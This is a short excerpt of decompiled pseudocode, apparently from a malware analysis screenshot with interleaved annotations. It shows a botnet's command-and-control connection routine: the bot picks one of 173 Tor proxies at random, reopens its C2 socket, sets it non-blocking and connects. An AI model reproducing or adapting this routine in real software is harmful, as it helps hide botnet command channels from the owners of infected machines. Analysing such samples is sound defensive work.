 *(_DWORD *)rand_idx = rand(v16, v17) % 173; proxy index
*(_DWORD *)&socketaddr.sin_family = 0;
socketaddr.sin_addr.s_addr = 0;
*(_DWORD *)socketaddr.sin_zero = 0;
*(_DWORD *)&socketaddr.sin_zero[4] = 0;
socketaddr.sin_family = 2;
proxy ip
socketaddr.sin_addr.s_addr = tor_retrieve_addr(*(int *)rand_idx);
socketaddr.sin_port = tor_retrieve_port(*(int *)rand_idx);
if ( fd_cnc != -1 )
proxy port
{
close(fd_cnc);
fd_cnc = -1;
}
fd_cnc = socket(2, 1, 0);
if ( fd_cnc != -1 )
{
v8 = (struct flock *)fcntl(fd_cnc, 3, 0, v15);
BYTE1(v8) |= 8u;
fcntl(fd_cnc, 4, v8, v9);
connect(fd_cnc, &socketaddr, 16);
stage = 1;
continue;